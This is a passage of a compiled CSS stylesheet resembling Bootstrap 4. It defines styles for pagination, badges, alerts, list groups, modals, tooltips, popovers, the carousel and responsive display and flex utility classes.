  .breadcrumb-item.active {
    color: #636c72; }

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem; }

.page-item:first-child .page-link {
  margin-left: 0;
  border-bottom-left-radius: 0.25rem;
  border-top-left-radius: 0.25rem; }

.page-item:last-child .page-link {
  border-bottom-right-radius: 0.25rem;
  border-top-right-radius: 0.25rem; }

.page-item.active .page-link {
  z-index: 2;
  color: #fff;
  background-color: #0275d8;
  border-color: #0275d8; }

.page-item.disabled .page-link {
  color: #636c72;
  pointer-events: none;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd; }

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #0275d8;
  background-color: #fff;
  border: 1px solid #ddd; }
  .page-link:focus, .page-link:hover {
    color: #014c8c;
    text-decoration: none;
    background-color: #eceeef;
    border-color: #ddd; }

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem; }

.pagination-lg .page-item:first-child .page-link {
  border-bottom-left-radius: 0.3rem;
  border-top-left-radius: 0.3rem; }

.pagination-lg .page-item:last-child .page-link {
  border-bottom-right-radius: 0.3rem;
  border-top-right-radius: 0.3rem; }

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem; }

.pagination-sm .page-item:first-child .page-link {
  border-bottom-left-radius: 0.2rem;
  border-top-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link {
  border-bottom-right-radius: 0.2rem;
  border-top-right-radius: 0.2rem; }

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem; }
  .badge:empty {
    display: none; }

.btn .badge {
  position: relative;
  top: -1px; }

a.badge:focus, a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.badge-default {
  background-color: #636c72; }
  .badge-default[href]:focus, .badge-default[href]:hover {
    background-color: #4b5257; }

.badge-primary {
  background-color: #0275d8; }
  .badge-primary[href]:focus, .badge-primary[href]:hover {
    background-color: #025aa5; }

.badge-success {
  background-color: #5cb85c; }
  .badge-success[href]:focus, .badge-success[href]:hover {
    background-color: #449d44; }

.badge-info {
  background-color: #5bc0de; }
  .badge-info[href]:focus, .badge-info[href]:hover {
    background-color: #31b0d5; }

.badge-warning {
  background-color: #f0ad4e; }
  .badge-warning[href]:focus, .badge-warning[href]:hover {
    background-color: #ec971f; }

.badge-danger {
  background-color: #d9534f; }
  .badge-danger[href]:focus, .badge-danger[href]:hover {
    background-color: #c9302c; }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #eceeef;
  border-radius: 0.3rem; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-hr {
  border-top-color: #d0d5d8; }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert {
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: bold; }

.alert-dismissible .close {
  position: relative;
  top: -0.75rem;
  right: -1.25rem;
  padding: 0.75rem 1.25rem;
  color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d0e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c1e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bcdff1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6d5ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faf2cc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7ecb5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebcccc;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9b9; }
  .alert-danger .alert-link {
    color: #843534; }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

.progress {
  display: flex;
  overflow: hidden;
  font-size: 0.75rem;
  line-height: 1rem;
  text-align: center;
  background-color: #eceeef;
  border-radius: 0.25rem; }

.progress-bar {
  height: 1rem;
  color: #fff;
  background-color: #0275d8; }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite; }

.media {
  display: flex;
  align-items: flex-start; }

.media-body {
  flex: 1; }

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item-action {
  width: 100%;
  color: #464a4c;
  text-align: inherit; }
  .list-group-item-action .list-group-item-heading {
    color: #292b2c; }
  .list-group-item-action:focus, .list-group-item-action:hover {
    color: #464a4c;
    text-decoration: none;
    background-color: #f7f7f9; }
  .list-group-item-action:active {
    color: #292b2c;
    background-color: #eceeef; }

.list-group-item {
  position: relative;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125); }
  .list-group-item:first-child {
    border-top-right-radius: 0.25rem;
    border-top-left-radius: 0.25rem; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }
  .list-group-item:focus, .list-group-item:hover {
    text-decoration: none; }
  .list-group-item.disabled, .list-group-item:disabled {
    color: #636c72;
    cursor: not-allowed;
    background-color: #fff; }
    .list-group-item.disabled .list-group-item-heading, .list-group-item:disabled .list-group-item-heading {
      color: inherit; }
    .list-group-item.disabled .list-group-item-text, .list-group-item:disabled .list-group-item-text {
      color: #636c72; }
  .list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #0275d8;
    border-color: #0275d8; }
    .list-group-item.active .list-group-item-heading,
    .list-group-item.active .list-group-item-heading > small,
    .list-group-item.active .list-group-item-heading > .small {
      color: inherit; }
    .list-group-item.active .list-group-item-text {
      color: #daeeff; }

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0; }

.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d; }
  a.list-group-item-success .list-group-item-heading,
  button.list-group-item-success .list-group-item-heading {
    color: inherit; }
  a.list-group-item-success:focus, a.list-group-item-success:hover,
  button.list-group-item-success:focus,
  button.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6; }
  a.list-group-item-success.active,
  button.list-group-item-success.active {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f; }
  a.list-group-item-info .list-group-item-heading,
  button.list-group-item-info .list-group-item-heading {
    color: inherit; }
  a.list-group-item-info:focus, a.list-group-item-info:hover,
  button.list-group-item-info:focus,
  button.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3; }
  a.list-group-item-info.active,
  button.list-group-item-info.active {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b; }
  a.list-group-item-warning .list-group-item-heading,
  button.list-group-item-warning .list-group-item-heading {
    color: inherit; }
  a.list-group-item-warning:focus, a.list-group-item-warning:hover,
  button.list-group-item-warning:focus,
  button.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc; }
  a.list-group-item-warning.active,
  button.list-group-item-warning.active {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede; }

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442; }
  a.list-group-item-danger .list-group-item-heading,
  button.list-group-item-danger .list-group-item-heading {
    color: inherit; }
  a.list-group-item-danger:focus, a.list-group-item-danger:hover,
  button.list-group-item-danger:focus,
  button.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc; }
  a.list-group-item-danger.active,
  button.list-group-item-danger.active {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442; }

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before {
  padding-top: 42.8571428571%; }

.embed-responsive-16by9::before {
  padding-top: 56.25%; }

.embed-responsive-4by3::before {
  padding-top: 75%; }

.embed-responsive-1by1::before {
  padding-top: 100%; }

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5; }
  .close:focus, .close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: .75; }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.modal-open {
  overflow: hidden; }

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0; }
  .modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -25%); }
  .modal.show .modal-dialog {
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px;
  border-bottom: 1px solid #eceeef; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 15px; }

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 15px;
  border-top: 1px solid #eceeef; }
  .modal-footer > :not(:first-child) {
    margin-left: .25rem; }
  .modal-footer > :not(:last-child) {
    margin-right: .25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 30px auto; }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg {
    max-width: 800px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 0.9; }
  .tooltip.tooltip-top, .tooltip.bs-tether-element-attached-bottom {
    padding: 5px 0;
    margin-top: -3px; }
    .tooltip.tooltip-top .tooltip-inner::before, .tooltip.bs-tether-element-attached-bottom .tooltip-inner::before {
      bottom: 0;
      left: 50%;
      margin-left: -5px;
      content: "";
      border-width: 5px 5px 0;
      border-top-color: #000; }
  .tooltip.tooltip-right, .tooltip.bs-tether-element-attached-left {
    padding: 0 5px;
    margin-left: 3px; }
    .tooltip.tooltip-right .tooltip-inner::before, .tooltip.bs-tether-element-attached-left .tooltip-inner::before {
      top: 50%;
      left: 0;
      margin-top: -5px;
      content: "";
      border-width: 5px 5px 5px 0;
      border-right-color: #000; }
  .tooltip.tooltip-bottom, .tooltip.bs-tether-element-attached-top {
    padding: 5px 0;
    margin-top: 3px; }
    .tooltip.tooltip-bottom .tooltip-inner::before, .tooltip.bs-tether-element-attached-top .tooltip-inner::before {
      top: 0;
      left: 50%;
      margin-left: -5px;
      content: "";
      border-width: 0 5px 5px;
      border-bottom-color: #000; }
  .tooltip.tooltip-left, .tooltip.bs-tether-element-attached-right {
    padding: 0 5px;
    margin-left: -3px; }
    .tooltip.tooltip-left .tooltip-inner::before, .tooltip.bs-tether-element-attached-right .tooltip-inner::before {
      top: 50%;
      right: 0;
      margin-top: -5px;
      content: "";
      border-width: 5px 0 5px 5px;
      border-left-color: #000; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem; }
  .tooltip-inner::before {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  padding: 1px;
  font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem; }
  .popover.popover-top, .popover.bs-tether-element-attached-bottom {
    margin-top: -10px; }
    .popover.popover-top::before, .popover.popover-top::after, .popover.bs-tether-element-attached-bottom::before, .popover.bs-tether-element-attached-bottom::after {
      left: 50%;
      border-bottom-width: 0; }
    .popover.popover-top::before, .popover.bs-tether-element-attached-bottom::before {
      bottom: -11px;
      margin-left: -11px;
      border-top-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-top::after, .popover.bs-tether-element-attached-bottom::after {
      bottom: -10px;
      margin-left: -10px;
      border-top-color: #fff; }
  .popover.popover-right, .popover.bs-tether-element-attached-left {
    margin-left: 10px; }
    .popover.popover-right::before, .popover.popover-right::after, .popover.bs-tether-element-attached-left::before, .popover.bs-tether-element-attached-left::after {
      top: 50%;
      border-left-width: 0; }
    .popover.popover-right::before, .popover.bs-tether-element-attached-left::before {
      left: -11px;
      margin-top: -11px;
      border-right-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-right::after, .popover.bs-tether-element-attached-left::after {
      left: -10px;
      margin-top: -10px;
      border-right-color: #fff; }
  .popover.popover-bottom, .popover.bs-tether-element-attached-top {
    margin-top: 10px; }
    .popover.popover-bottom::before, .popover.popover-bottom::after, .popover.bs-tether-element-attached-top::before, .popover.bs-tether-element-attached-top::after {
      left: 50%;
      border-top-width: 0; }
    .popover.popover-bottom::before, .popover.bs-tether-element-attached-top::before {
      top: -11px;
      margin-left: -11px;
      border-bottom-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-bottom::after, .popover.bs-tether-element-attached-top::after {
      top: -10px;
      margin-left: -10px;
      border-bottom-color: #f7f7f7; }
    .popover.popover-bottom .popover-title::before, .popover.bs-tether-element-attached-top .popover-title::before {
      position: absolute;
      top: 0;
      left: 50%;
      display: block;
      width: 20px;
      margin-left: -10px;
      content: "";
      border-bottom: 1px solid #f7f7f7; }
  .popover.popover-left, .popover.bs-tether-element-attached-right {
    margin-left: -10px; }
    .popover.popover-left::before, .popover.popover-left::after, .popover.bs-tether-element-attached-right::before, .popover.bs-tether-element-attached-right::after {
      top: 50%;
      border-right-width: 0; }
    .popover.popover-left::before, .popover.bs-tether-element-attached-right::before {
      right: -11px;
      margin-top: -11px;
      border-left-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-left::after, .popover.bs-tether-element-attached-right::after {
      right: -10px;
      margin-top: -10px;
      border-left-color: #fff; }

.popover-title {
  padding: 8px 14px;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-right-radius: calc(0.3rem - 1px);
  border-top-left-radius: calc(0.3rem - 1px); }
  .popover-title:empty {
    display: none; }

.popover-content {
  padding: 9px 14px; }

.popover::before,
.popover::after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover::before {
  content: "";
  border-width: 11px; }

.popover::after {
  content: "";
  border-width: 10px; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }

.carousel-item {
  position: relative;
  display: none;
  width: 100%; }
  @media (-webkit-transform-3d) {
    .carousel-item {
      transition: transform 0.6s ease-in-out;
      backface-visibility: hidden;
      perspective: 1000px; } }
  @supports (transform: translate3d(0, 0, 0)) {
    .carousel-item {
      transition: transform 0.6s ease-in-out;
      backface-visibility: hidden;
      perspective: 1000px; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: flex; }

.carousel-item-next,
.carousel-item-prev {
  position: absolute;
  top: 0; }

@media (-webkit-transform-3d) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    transform: translate3d(0, 0, 0); }
  .carousel-item-next,
  .active.carousel-item-right {
    transform: translate3d(100%, 0, 0); }
  .carousel-item-prev,
  .active.carousel-item-left {
    transform: translate3d(-100%, 0, 0); } }

@supports (transform: translate3d(0, 0, 0)) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    transform: translate3d(0, 0, 0); }
  .carousel-item-next,
  .active.carousel-item-right {
    transform: translate3d(100%, 0, 0); }
  .carousel-item-prev,
  .active.carousel-item-left {
    transform: translate3d(-100%, 0, 0); } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5; }
  .carousel-control-prev:focus, .carousel-control-prev:hover,
  .carousel-control-next:focus,
  .carousel-control-next:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: .9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%; }

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M4 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M1.5 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators li {
    position: relative;
    flex: 1 0 auto;
    max-width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: rgba(255, 255, 255, 0.5); }
    .carousel-indicators li::before {
      position: absolute;
      top: -10px;
      left: 0;
      display: inline-block;
      width: 100%;
      height: 10px;
      content: ""; }
    .carousel-indicators li::after {
      position: absolute;
      bottom: -10px;
      left: 0;
      display: inline-block;
      width: 100%;
      height: 10px;
      content: ""; }
  .carousel-indicators .active {
    background-color: #fff; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-faded {
  background-color: #f7f7f7; }

.bg-primary {
  background-color: #0275d8 !important; }

a.bg-primary:focus, a.bg-primary:hover {
  background-color: #025aa5 !important; }

.bg-success {
  background-color: #5cb85c !important; }

a.bg-success:focus, a.bg-success:hover {
  background-color: #449d44 !important; }

.bg-info {
  background-color: #5bc0de !important; }

a.bg-info:focus, a.bg-info:hover {
  background-color: #31b0d5 !important; }

.bg-warning {
  background-color: #f0ad4e !important; }

a.bg-warning:focus, a.bg-warning:hover {
  background-color: #ec971f !important; }

.bg-danger {
  background-color: #d9534f !important; }

a.bg-danger:focus, a.bg-danger:hover {
  background-color: #c9302c !important; }

.bg-inverse {
  background-color: #292b2c !important; }

a.bg-inverse:focus, a.bg-inverse:hover {
  background-color: #101112 !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }

.rounded {
  border-radius: 0.25rem; }

.rounded-top {
  border-top-right-radius: 0.25rem;
  border-top-left-radius: 0.25rem; }

.rounded-right {
  border-bottom-right-radius: 0.25rem;
  border-top-right-radius: 0.25rem; }

.rounded-bottom {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.rounded-left {
  border-bottom-left-radius: 0.25rem;
  border-top-left-radius: 0.25rem; }

.rounded-circle {
  border-radius: 50%; }

.rounded-0 {
  border-radius: 0; }

.clearfix::after {
  display: block;
  content: "";
  clear: both; }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: flex !important; }

.d-inline-flex {
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: flex !important; }
  .d-sm-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: flex !important; }
  .d-md-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: flex !important; }
  .d-lg-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: flex !important; }
  .d-xl-inline-flex {
    display: inline-flex !important; } }

.flex-first {
  order: -1; }

.flex-last {
  order: 1; }

.flex-unordered {
  order: 0; }

.flex-row {
  flex-direction: row !important; }

.flex-column {
  flex-direction: column !important; }

.flex-row-reverse {
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  flex-direction: column-reverse !important; }

.flex-wrap {
  flex-wrap: wrap !important; }

.flex-nowrap {
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }

.justify-content-start {
  justify-content: flex-start !important; }

.justify-content-end {
  justify-content: flex-end !important; }

.justify-content-center {
  justify-content: center !important; }

.justify-content-between {
  justify-content: space-between !important; }

.justify-content-around {
  justify-content: space-around !important; }

.align-items-start {
  align-items: flex-start !important; }

.align-items-end {
  align-items: flex-end !important; }

.align-items-center {
  align-items: center !important; }

.align-items-baseline {
  align-items: baseline !important; }

.align-items-stretch {
  align-items: stretch !important; }

.align-content-start {
  align-content: flex-start !important; }

.align-content-end {
  align-content: flex-end !important; }

.align-content-center {
  align-content: center !important; }

.align-content-between {
  align-content: space-between !important; }

.align-content-around {
  align-content: space-around !important; }

.align-content-stretch {
  align-content: stretch !important; }

.align-self-auto {
  align-self: auto !important; }

.align-self-start {
  align-self: flex-start !important; }

.align-self-end {
  align-self: flex-end !important; }

.align-self-center {
  align-self: center !important; }

.align-self-baseline {
  align-self: baseline !important; }

.align-self-stretch {
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-first {
    order: -1; }
  .flex-sm-last {
    order: 1; }
  .flex-sm-unordered {
    order: 0; }
  .flex-sm-row {
    flex-direction: row !important; }
  .flex-sm-column {
    flex-direction: column !important; }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .justify-content-sm-start {
    justify-content: flex-start !important; }
  .justify-content-sm-end {
    justify-content: flex-end !important; }
  .justify-content-sm-center {
    justify-content: center !important; }
  .justify-content-sm-between {
    justify-content: space-between !important; }
  .justify-content-sm-around {
    justify-content: space-around !important; }
  .align-items-sm-start {
    align-items: flex-start !important; }
  .align-items-sm-end {
    align-items: flex-end !important; }
  .align-items-sm-center {
    align-items: center !important; }
  .align-items-sm-baseline {
    align-items: baseline !important; }
  .align-items-sm-stretch {
    align-items: stretch !important; }
  .align-content-sm-start {
    align-content: flex-start !important; }
  .align-content-sm-end {
    align-content: flex-end !important; }
  .align-content-sm-center {
    align-content: center !important; }
  .align-content-sm-between {
    align-content: space-between !important; }
  .align-content-sm-around {
    align-content: space-around !important; }
  .align-content-sm-stretch {
    align-content: stretch !important; }
  .align-self-sm-auto {
    align-self: auto !important; }
  .align-self-sm-start {
    align-self: flex-start !important; }
  .align-self-sm-end {
    align-self: flex-end !important; }
  .align-self-sm-center {
    align-self: center !important; }
  .align-self-sm-baseline {
    align-self: baseline !important; }
  .align-self-sm-stretch {
    align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-first {
    order: -1; }
  .flex-md-last {
    order: 1; }
  .flex-md-unordered {
    order: 0; }
  .flex-md-row {
    flex-direction: row !important; }
  .flex-md-column {
    flex-direction: column !important; }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-md-wrap {
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .justify-content-md-start {
    justify-content: flex-start !important; }
  .justify-content-md-end {
    justify-content: flex-end !important; }
  .justify-content-md-center {
    justify-content: center !important; }
  .justify-content-md-between {
    justify-content: space-between !important; }
  .justify-content-md-around {
    justify-content: space-around !important; }
  .align-items-md-start {
    align-items: flex-start !important; }
  .align-items-md-end {
    align-items: flex-end !important; }
  .align-items-md-center {
    align-items: center !important; }
  .align-items-md-baseline {
    align-items: baseline !important; }
  .align-items-md-stretch {
    align-items: stretch !important; }
  .align-content-md-start {
    align-content: flex-start !important; }
  .align-content-md-end {
    align-content: flex-end !important; }
  .align-content-md-center {
    align-content: center !important; }
  .align-content-md-between {
    align-content: space-between !important; }
  .align-content-md-around {
    align-content: space-around !important; }
  .align-content-md-stretch {
    align-content: stretch !important; }
  .align-self-md-auto {
    align-self: auto !important; }
  .align-self-md-start {
    align-self: flex-start !important; }
  .align-self-md-end {
    align-self: flex-end !important; }
  .align-self-md-center {
    align-self: center !important; }
  .align-self-md-baseline {
    align-self: baseline !important; }
  .align-self-md-stretch {
    align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-first {
    order: -1; }
  .flex-lg-last {
    order: 1; }
  .flex-lg-unordered {
    order: 0; }
  .flex-lg-row {
    flex-direction: row !important; }
  .flex-lg-column {
    flex-direction: column !important; }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
